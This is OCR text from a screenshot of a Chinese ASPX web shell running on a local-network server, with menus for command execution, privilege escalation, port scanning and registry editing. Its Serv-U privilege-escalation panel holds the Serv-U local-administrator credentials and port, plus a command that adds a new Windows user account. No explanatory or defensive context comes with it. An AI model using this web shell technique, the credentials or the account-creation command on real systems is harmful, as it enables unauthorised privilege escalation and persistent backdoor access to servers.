 华盟ASPX - Windows Internet Explorer
http://192.168.1.3/db/1.aspx
Live Search
收藏夹
华盟ASPX
页面(P)
安全(S)
工具(O)
192.168.1.3:80(192.168.1.3)
注销 | 目录浏览 | 命令行 | 列IIS | 系统进程 | 系统服务 | 系统用户 | 系统变量 | 文件搜索 | SU提权 | 注册表操作 | 端口扫描 | 数据库连接 | 端口 Framework Ver : 2.0.50727.3053
转发
Serv-U Exec >>
UserName :
PassWord :
localadministrator
#l@$ak#.lk;0@P
Port : 43958
CmdShell : cmd.exe /c net user aaa 123456 /add
执行
完成
Internet
100%